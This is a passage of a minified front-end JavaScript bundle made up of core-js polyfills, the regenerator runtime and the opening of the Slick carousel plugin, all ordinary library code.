i=n(18),r=n(36),o=n(21),s=n(51),a=n(191),c=n(134),u=Math.max,l=Math.min,f=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;n(135)("replace",2,(function(t,e,n,h){return[function(i,r){var o=t(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,o,r):n.call(String(o),i,r)},function(t,e){var r=h(n,t,this,e);if(r.done)return r.value;var f=i(t),d=String(this),p="function"==typeof e;p||(e=String(e));var g=f.global;if(g){var y=f.unicode;f.lastIndex=0}for(var m=[];;){var w=c(f,d);if(null===w)break;if(m.push(w),!g)break;""===String(w[0])&&(f.lastIndex=a(d,o(f.lastIndex),y))}for(var b,S="",x=0,k=0;k<m.length;k++){w=m[k];for(var T=String(w[0]),C=u(l(s(w.index),d.length),0),A=[],O=1;O<w.length;O++)A.push(void 0===(b=w[O])?b:String(b));var E=w.groups;if(p){var $=[T].concat(A,C,d);void 0!==E&&$.push(E);var j=String(e.apply(void 0,$))}else j=v(T,d,C,A,E,e);C>=x&&(S+=d.slice(x,C)+j,x=C+T.length)}return S+d.slice(x)}];function v(t,e,i,o,s,a){var c=i+t.length,u=o.length,l=p;return void 0!==s&&(s=r(s),l=d),n.call(a,l,(function(n,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,i);case"'":return e.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var l=+r;if(0===l)return n;if(l>u){var d=f(l/10);return 0===d?n:d<=u?void 0===o[d-1]?r.charAt(1):o[d-1]+r.charAt(1):n}a=o[l-1]}return void 0===a?"":a}))}}))},function(t,e,n){"use strict";var i=n(18),r=n(380),o=n(134);n(135)("search",1,(function(t,e,n,s){return[function(n){var i=t(this),r=null==n?void 0:n[e];return void 0!==r?r.call(n,i):new RegExp(n)[e](String(i))},function(t){var e=s(n,t,this);if(e.done)return e.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var l=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===l?-1:l.index}]}))},function(t,e,n){"use strict";var i=n(183),r=n(18),o=n(105),s=n(191),a=n(21),c=n(134),u=n(190),l=n(17),f=Math.min,d=[].push,p=4294967295,h=!l((function(){RegExp(p,"y")}));n(135)("split",2,(function(t,e,n,l){var v;return v="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!i(t))return n.call(r,t,e);for(var o,s,a,c=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),f=0,h=void 0===e?p:e>>>0,v=new RegExp(t.source,l+"g");(o=u.call(v,r))&&!((s=v.lastIndex)>f&&(c.push(r.slice(f,o.index)),o.length>1&&o.index<r.length&&d.apply(c,o.slice(1)),a=o[0].length,f=s,c.length>=h));)v.lastIndex===o.index&&v.lastIndex++;return f===r.length?!a&&v.test("")||c.push(""):c.push(r.slice(f)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,i){var r=t(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,i):v.call(String(r),n,i)},function(t,e){var i=l(v,t,this,e,v!==n);if(i.done)return i.value;var u=r(t),d=String(this),g=o(u,RegExp),y=u.unicode,m=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),w=new g(h?u:"^(?:"+u.source+")",m),b=void 0===e?p:e>>>0;if(0===b)return[];if(0===d.length)return null===c(w,d)?[d]:[];for(var S=0,x=0,k=[];x<d.length;){w.lastIndex=h?x:0;var T,C=c(w,h?d:d.slice(x));if(null===C||(T=f(a(w.lastIndex+(h?0:x)),d.length))===S)x=s(d,x,y);else{if(k.push(d.slice(S,x)),k.length===b)return k;for(var A=1;A<=C.length-1;A++)if(k.push(C[A]),k.length===b)return k;x=S=T}}return k.push(d.slice(S)),k}]}))},function(t,e,n){var i=n(16),r=n(192).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==n(56)(s);t.exports=function(){var t,e,n,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?n():e=void 0,i}}e=void 0,i&&i.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){r.call(i,u)};else{var f=!0,d=document.createTextNode("");new o(u).observe(d,{characterData:!0}),n=function(){d.data=f=!f}}return function(i){var r={fn:i,next:void 0};e&&(e.next=r),t||(t=r,n()),e=r}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){"use strict";var i=n(399),r=n(81),o="Map";t.exports=n(138)(o,(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var e=i.getEntry(r(this,o),t);return e&&e.v},set:function(t,e){return i.def(r(this,o),0===t?0:t,e)}},i,!0)},function(t,e,n){"use strict";var i=n(399),r=n(81);t.exports=n(138)("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,e,n){"use strict";var i,r=n(16),o=n(54)(0),s=n(39),a=n(65),c=n(379),u=n(400),l=n(19),f=n(81),d=n(81),p=!r.ActiveXObject&&"ActiveXObject"in r,h="WeakMap",v=a.getWeak,g=Object.isExtensible,y=u.ufstore,m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},w={get:function(t){if(l(t)){var e=v(t);return!0===e?y(f(this,h)).get(t):e?e[this._i]:void 0}},set:function(t,e){return u.def(f(this,h),t,e)}},b=t.exports=n(138)(h,m,w,u,!0,!0);d&&p&&(c((i=u.getConstructor(m,h)).prototype,w),a.NEED=!0,o(["delete","has","get","set"],(function(t){var e=b.prototype,n=e[t];s(e,t,(function(e,r){if(l(e)&&!g(e)){this._f||(this._f=new i);var o=this._f[t](e,r);return"set"==t?this:o}return n.call(this,e,r)}))})))},function(t,e,n){"use strict";var i=n(400),r=n(81),o="WeakSet";n(138)(o,(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return i.def(r(this,o),t,!0)}},i,!1,!0)},function(t,e,n){"use strict";var i=n(9),r=n(139),o=n(193),s=n(18),a=n(76),c=n(21),u=n(19),l=n(16).ArrayBuffer,f=n(105),d=o.ArrayBuffer,p=o.DataView,h=r.ABV&&l.isView,v=d.prototype.slice,g=r.VIEW,y="ArrayBuffer";i(i.G+i.W+i.F*(l!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,y,{isView:function(t){return h&&h(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*n(17)((function(){return!new d(2).slice(1,void 0).byteLength})),y,{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,i=a(t,n),r=a(void 0===e?n:e,n),o=new(f(this,d))(c(r-i)),u=new p(this),l=new p(o),h=0;i<r;)l.setUint8(h++,u.getUint8(i++));return o}}),n(91)(y)},function(t,e,n){var i=n(9);i(i.G+i.W+i.F*!n(139).ABV,{DataView:n(193).DataView})},function(t,e,n){n(58)("Int8",1,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Uint8",1,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Uint8",1,(function(t){return function(e,n,i){return t(this,e,n,i)}}),!0)},function(t,e,n){n(58)("Int16",2,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Uint16",2,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Int32",4,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Uint32",4,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Float32",4,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){n(58)("Float64",8,(function(t){return function(e,n,i){return t(this,e,n,i)}}))},function(t,e,n){var i=n(9),r=n(50),o=n(18),s=(n(16).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!n(17)((function(){s((function(){}))})),"Reflect",{apply:function(t,e,n){var i=r(t),c=o(n);return s?s(i,e,c):a.call(i,e,c)}})},function(t,e,n){var i=n(9),r=n(77),o=n(50),s=n(18),a=n(19),c=n(17),u=n(381),l=(n(16).Reflect||{}).construct,f=c((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),d=!c((function(){l((function(){}))}));i(i.S+i.F*(f||d),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(d&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return i.push.apply(i,e),new(u.apply(t,i))}var c=n.prototype,p=r(a(c)?c:Object.prototype),h=Function.apply.call(t,p,e);return a(h)?h:p}})},function(t,e,n){var i=n(25),r=n(9),o=n(18),s=n(64);r(r.S+r.F*n(17)((function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return i.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var i=n(9),r=n(52).f,o=n(18);i(i.S,"Reflect",{deleteProperty:function(t,e){var n=r(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var i=n(9),r=n(18),o=function(t){this._t=r(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(388)(o,"Object",(function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}})),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){var i=n(52),r=n(79),o=n(41),s=n(9),a=n(19),c=n(18);s(s.S,"Reflect",{get:function t(e,n){var s,u,l=arguments.length<3?e:arguments[2];return c(e)===l?e[n]:(s=i.f(e,n))?o(s,"value")?s.value:void 0!==s.get?s.get.call(l):void 0:a(u=r(e))?t(u,n,l):void 0}})},function(t,e,n){var i=n(52),r=n(9),o=n(18);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return i.f(o(t),e)}})},function(t,e,n){var i=n(9),r=n(79),o=n(18);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,e,n){var i=n(9);i(i.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var i=n(9),r=n(18),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,e,n){var i=n(9);i(i.S,"Reflect",{ownKeys:n(402)})},function(t,e,n){var i=n(9),r=n(18),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){var i=n(25),r=n(52),o=n(79),s=n(41),a=n(9),c=n(72),u=n(18),l=n(19);a(a.S,"Reflect",{set:function t(e,n,a){var f,d,p=arguments.length<4?e:arguments[3],h=r.f(u(e),n);if(!h){if(l(d=o(e)))return t(d,n,a,p);h=c(0)}if(s(h,"value")){if(!1===h.writable||!l(p))return!1;if(f=r.f(p,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=a,i.f(p,n,f)}else i.f(p,n,c(0,a));return!0}return void 0!==h.set&&(h.set.call(p,a),!0)}})},function(t,e,n){var i=n(9),r=n(174);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,e){r.check(t,e);try{return r.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){n(1260),t.exports=n(23).Array.includes},function(t,e,n){"use strict";var i=n(9),r=n(129)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(80)("includes")},function(t,e,n){n(1262),t.exports=n(23).Array.flatMap},function(t,e,n){"use strict";var i=n(9),r=n(1263),o=n(36),s=n(21),a=n(50),c=n(390);i(i.P,"Array",{flatMap:function(t){var e,n,i=o(this);return a(t),e=s(i.length),n=c(i,0),r(n,i,i,e,0,1,t,arguments[1]),n}}),n(80)("flatMap")},function(t,e,n){"use strict";var i=n(131),r=n(19),o=n(21),s=n(49),a=n(20)("isConcatSpreadable");t.exports=function t(e,n,c,u,l,f,d,p){for(var h,v,g=l,y=0,m=!!d&&s(d,p,3);y<u;){if(y in c){if(h=m?m(c[y],y,n):c[y],v=!1,r(h)&&(v=void 0!==(v=h[a])?!!v:i(h)),v&&f>0)g=t(e,n,h,o(h.length),g,f-1)-1;else{if(g>=9007199254740991)throw TypeError();e[g]=h}g++}y++}return g}},function(t,e,n){n(1265),t.exports=n(23).String.padStart},function(t,e,n){"use strict";var i=n(9),r=n(403),o=n(137),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){n(1267),t.exports=n(23).String.padEnd},function(t,e,n){"use strict";var i=n(9),r=n(403),o=n(137),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){n(1269),t.exports=n(23).String.trimLeft},function(t,e,n){"use strict";n(89)("trimLeft",(function(t){return function(){return t(this,1)}}),"trimStart")},function(t,e,n){n(1271),t.exports=n(23).String.trimRight},function(t,e,n){"use strict";n(89)("trimRight",(function(t){return function(){return t(this,2)}}),"trimEnd")},function(t,e,n){n(1273),t.exports=n(170).f("asyncIterator")},function(t,e,n){n(375)("asyncIterator")},function(t,e,n){n(1275),t.exports=n(23).Object.getOwnPropertyDescriptors},function(t,e,n){var i=n(9),r=n(402),o=n(43),s=n(52),a=n(186);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,i=o(t),c=s.f,u=r(i),l={},f=0;u.length>f;)void 0!==(n=c(i,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){n(1277),t.exports=n(23).Object.values},function(t,e,n){var i=n(9),r=n(404)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,e,n){n(1279),t.exports=n(23).Object.entries},function(t,e,n){var i=n(9),r=n(404)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,e,n){"use strict";n(396),n(1281),t.exports=n(23).Promise.finally},function(t,e,n){"use strict";var i=n(9),r=n(23),o=n(16),s=n(105),a=n(398);i(i.P+i.R,"Promise",{finally:function(t){var e=s(this,r.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then((function(){return n}))}:t,n?function(n){return a(e,t()).then((function(){throw n}))}:t)}})},function(t,e,n){n(1283),n(1284),n(1285),t.exports=n(23)},function(t,e,n){var i=n(16),r=n(9),o=n(137),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof e?e:Function(e)).apply(this,r)}:e,n)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,e,n){var i=n(9),r=n(192);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,e,n){for(var i=n(189),r=n(75),o=n(39),s=n(16),a=n(42),c=n(90),u=n(20),l=u("iterator"),f=u("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=r(p),v=0;v<h.length;v++){var g,y=h[v],m=p[y],w=s[y],b=w&&w.prototype;if(b&&(b[l]||a(b,l,d),b[f]||a(b,f,y),c[y]=d,m))for(g in i)b[g]||o(b,g,i[g],!0)}},function(t,e,n){var i=function(t){"use strict";var e,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,o=Object.create(r.prototype),s=new E(i||[]);return o._invoke=function(t,e,n){var i=f;return function(r,o){if(i===p)throw new Error("Generator is already running");if(i===h){if("throw"===r)throw o;return j()}for(n.method=r,n.arg=o;;){var s=n.delegate;if(s){var a=C(s,n);if(a){if(a===v)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===f)throw i=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=p;var c=l(t,e,n);if("normal"===c.type){if(i=n.done?h:d,c.arg===v)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i=h,n.method="throw",n.arg=c.arg)}}}(t,n,s),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f="suspendedStart",d="suspendedYield",p="executing",h="completed",v={};function g(){}function y(){}function m(){}var w={};w[o]=function(){return this};var b=Object.getPrototypeOf,S=b&&b(b($([])));S&&S!==n&&i.call(S,o)&&(w=S);var x=m.prototype=g.prototype=Object.create(w);function k(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function n(r,o,s,a){var c=l(t[r],t,o);if("throw"!==c.type){var u=c.arg,f=u.value;return f&&"object"==typeof f&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,a)}),(function(t){n("throw",t,s,a)})):e.resolve(f).then((function(t){u.value=t,s(u)}),(function(t){return n("throw",t,s,a)}))}a(c.arg)}var r;this._invoke=function(t,i){function o(){return new e((function(e,r){n(t,i,e,r)}))}return r=r?r.then(o,o):o()}}function C(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,C(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var r=l(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function $(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,s=function n(){for(;++r<t.length;)if(i.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}return{next:j}}function j(){return{value:e,done:!0}}return y.prototype=x.constructor=m,m.constructor=y,y.displayName=c(m,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c(t,a,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},k(T.prototype),T.prototype[s]=function(){return this},t.AsyncIterator=T,t.async=function(e,n,i,r,o){void 0===o&&(o=Promise);var s=new T(u(e,n,i,r),o);return t.isGeneratorFunction(n)?s:s.next().then((function(t){return t.done?t.value:s.next()}))},k(x),c(x,a,"Generator"),x[o]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},t.values=$,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return r("end");if(s.tryLoc<=this.prev){var c=i.call(s,"catchLoc"),u=i.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return r(s.catchLoc,!0);if(this.prev<s.finallyLoc)return r(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return r(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return r(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),O(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var r=i.arg;O(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=i}catch(t){Function("r","regeneratorRuntime = r")(i)}},function(t,e,n){n(1288),t.exports=n(405).global},function(t,e,n){var i=n(1289);i(i.G,{global:n(194)})},function(t,e,n){var i=n(194),r=n(405),o=n(1290),s=n(1292),a=n(1299),c=function(t,e,n){var u,l,f,d=t&c.F,p=t&c.G,h=t&c.S,v=t&c.P,g=t&c.B,y=t&c.W,m=p?r:r[e]||(r[e]={}),w=m.prototype,b=p?i:h?i[e]:(i[e]||{}).prototype;for(u in p&&(n=e),n)(l=!d&&b&&void 0!==b[u])&&a(m,u)||(f=l?b[u]:n[u],m[u]=p&&"function"!=typeof b[u]?n[u]:g&&l?o(f,i):y&&b[u]==f?function(t){var e=function(e,n,i){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,i)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(f):v&&"function"==typeof f?o(Function.call,f):f,v&&((m.virtual||(m.virtual={}))[u]=f,t&c.R&&w&&!w[u]&&s(w,u,f)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var i=n(1291);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var i=n(1293),r=n(1298);t.exports=n(196)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(1294),r=n(1295),o=n(1297),s=Object.defineProperty;e.f=n(196)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(195);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){t.exports=!n(196)&&!n(406)((function(){return 7!=Object.defineProperty(n(1296)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(195),r=n(194).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,e,n){var i=n(195);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){},,,function(t,e,n){var i,r,o;!function(s){"use strict";r=[n(15)],void 0===(o="function"==typeof(i=function(t){var e=window.Slick||{};(e=function(){var e=0;function n(n,i){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(n),appendDots:t(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(n),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=t(n).data("slick")||{},o.options=t.extend({},o.defaults,i,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}return n}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,i){var r=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof 